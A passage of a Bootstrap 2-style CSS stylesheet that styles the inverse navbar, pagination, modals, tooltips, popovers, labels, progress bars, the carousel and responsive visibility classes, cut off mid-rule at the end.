.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-search .search-query {
  color: #ffffff;
  background-color: #515151;
  border-color: #111111;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
  color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
  color: #cccccc;
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
  color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
  padding: 5px 15px;
  color: #333333;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #ffffff;
  border: 0;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  outline: 0;
}
.navbar-inverse .btn-navbar {
  color: #ffffff;
  background-color: #0e0e0e;
  background-image: -moz-linear-gradient(top, #151515, #040404);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
  background-image: -webkit-linear-gradient(top, #151515, #040404);
  background-image: -o-linear-gradient(top, #151515, #040404);
  background-image: linear-gradient(to bottom, #151515, #040404);
  background-repeat: repeat-x;
  border-color: #040404 #040404 #000000;
}
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #040404;
}
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
  background-color: #000000;
}
.breadcrumb {
  margin: 0 0 23px;
  list-style: none;
}
.breadcrumb > li {
  display: inline-block;
  text-shadow: 0 1px 0 #ffffff;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #888888;
}
.pagination {
  height: auto;
  margin: 0;
  padding: 30px 0;
}
.pagination ul {
  margin: 0;
  text-align: center;
  width: 100%;
}
.pagination ul li {
  display: inline-block;
  margin: 0 2px;
}
.pagination ul li > a,
.pagination ul li > span {
  display: block;
  padding: 7px 13px;
  line-height: 23px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  cursor: default;
}
.pagination-centered {
  text-align: center;
}
.pagination-right {
  text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 11px 19px;
  font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  -webkit-border-top-left-radius: 0px;
  -moz-border-radius-topleft: 0px;
  border-top-left-radius: 0px;
  -webkit-border-bottom-left-radius: 0px;
  -moz-border-radius-bottomleft: 0px;
  border-bottom-left-radius: 0px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  -webkit-border-top-right-radius: 0px;
  -moz-border-radius-topright: 0px;
  border-top-right-radius: 0px;
  -webkit-border-bottom-right-radius: 0px;
  -moz-border-radius-bottomright: 0px;
  border-bottom-right-radius: 0px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
  -webkit-border-top-left-radius: 2px;
  -moz-border-radius-topleft: 2px;
  border-top-left-radius: 2px;
  -webkit-border-bottom-left-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
  border-bottom-left-radius: 2px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
  -webkit-border-top-right-radius: 2px;
  -moz-border-radius-topright: 2px;
  border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
  -moz-border-radius-bottomright: 2px;
  border-bottom-right-radius: 2px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 2px 10px;
  font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 0 6px;
  font-size: 10.5px;
}
.pager {
  margin: 23px 0;
  list-style: none;
  text-align: center;
}
.pager:before,
.pager:after {
  display: table;
  content: "";
  line-height: 0;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #888888;
  background-color: #fff;
  cursor: default;
}
.doctoratPag-title {
  padding-top: 20px;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
}
.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
.modal-header .close {
  margin-top: 2px;
}
.modal-header h3 {
  margin: 0;
  line-height: 30px;
}
.modal-body {
  width: 98%;
  position: relative;
  max-height: 400px;
  padding: 1%;
}
.modal-body iframe {
  width: 100%;
  max-height: none;
  border: 0 !important;
}
.modal-form {
  margin-bottom: 0;
}
.modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 1px 0 #ffffff;
  box-shadow: inset 0 1px 0 #ffffff;
}
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 11px;
  line-height: 1.4;
  opacity: 0;
}
.tooltip.in {
  opacity: 0.8;
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.thumbnails {
  margin-left: -20px;
  list-style: none;
}
.thumbnails:before,
.thumbnails:after {
  display: table;
  content: "";
  line-height: 0;
}
.thumbnails:after {
  clear: both;
}
.row-fluid .thumbnails {
  margin-left: 0;
}
.thumbnails > li {
  float: left;
  margin-bottom: 23px;
  margin-left: 20px;
}
.thumbnail {
  display: block;
  padding: 4px;
  line-height: 23px;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #1d9d73;
  -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
  -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
  box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #555555;
}
.label,
.badge {
  display: inline-block;
  padding: 2px 4px;
  font-size: 11.844px;
  font-weight: bold;
  line-height: 14px;
  color: #ffffff;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #888888;
}
.label {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.badge {
  padding-left: 9px;
  padding-right: 9px;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.label:empty,
.badge:empty {
  display: none;
}
a.label:hover,
a.label:focus,
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label-important,
.badge-important {
  background-color: #333333;
}
.label-important[href],
.badge-important[href] {
  background-color: #1a1a1a;
}
.label-warning,
.badge-warning {
  background-color: #f89406;
}
.label-warning[href],
.badge-warning[href] {
  background-color: #c67605;
}
.label-success,
.badge-success {
  background-color: #333333;
}
.label-success[href],
.badge-success[href] {
  background-color: #1a1a1a;
}
.label-info,
.badge-info {
  background-color: #333333;
}
.label-info[href],
.badge-info[href] {
  background-color: #1a1a1a;
}
.label-inverse,
.badge-inverse {
  background-color: #333333;
}
.label-inverse[href],
.badge-inverse[href] {
  background-color: #1a1a1a;
}
.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
  top: 0;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 23px;
  margin-bottom: 23px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.progress .bar {
  width: 0%;
  height: 100%;
  color: #ffffff;
  float: left;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(to bottom, #149bdf, #0480be);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: width 0.6s ease;
  -moz-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress .bar + .bar {
  -webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
  -moz-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
  box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
}
.progress-striped .bar {
  background-color: #149bdf;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}
.progress.active .bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-danger .bar,
.progress .bar-danger {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(to bottom, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
}
.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
  background-color: #ee5f5b;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-success .bar,
.progress .bar-success {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(to bottom, #62c462, #57a957);
  background-repeat: repeat-x;
}
.progress-success.progress-striped .bar,
.progress-striped .bar-success {
  background-color: #62c462;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-info .bar,
.progress .bar-info {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
  background-repeat: repeat-x;
}
.progress-info.progress-striped .bar,
.progress-striped .bar-info {
  background-color: #5bc0de;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-warning .bar,
.progress .bar-warning {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
}
.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
  background-color: #fbb450;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.accordion {
  margin-bottom: 23px;
}
.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.accordion-heading {
  border-bottom: 0;
}
.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}
.accordion-toggle {
  cursor: pointer;
}
.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}
.carousel {
  position: relative;
  margin-bottom: 23px;
  line-height: 1;
}
.carousel-inner {
  overflow: hidden;
  width: 100%;
  position: relative;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -moz-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 40%;
  left: 15px;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #ffffff;
  text-align: center;
  background: #222222;
  border: 3px solid #ffffff;
  -webkit-border-radius: 23px;
  -moz-border-radius: 23px;
  border-radius: 23px;
  opacity: 0.5;
}
.carousel-control.right {
  left: auto;
  right: 15px;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
}
.carousel-indicators {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 5;
  margin: 0;
  list-style: none;
}
.carousel-indicators li {
  display: block;
  float: left;
  width: 10px;
  height: 10px;
  margin-left: 5px;
  text-indent: -999px;
  background-color: #ccc;
  background-color: rgba(255, 255, 255, 0.25);
  border-radius: 5px;
}
.carousel-indicators .active {
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 15px;
  background: #333333;
  background: rgba(0, 0, 0, 0.75);
}
.carousel-caption h4,
.carousel-caption p {
  color: #ffffff;
  line-height: 23px;
}
.carousel-caption h4 {
  margin: 0 0 5px;
}
.carousel-caption p {
  margin-bottom: 0;
}
.hero-unit {
  padding: 60px;
  margin-bottom: 30px;
  font-size: 18px;
  font-weight: 200;
  line-height: 34.5px;
  color: inherit;
  background-color: #eeeeee;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.hero-unit h1 {
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1;
  color: inherit;
  letter-spacing: -1px;
}
.hero-unit li {
  line-height: 34.5px;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.hide {
  display: none;
}
.show {
  display: block;
}
.invisible {
  visibility: hidden;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
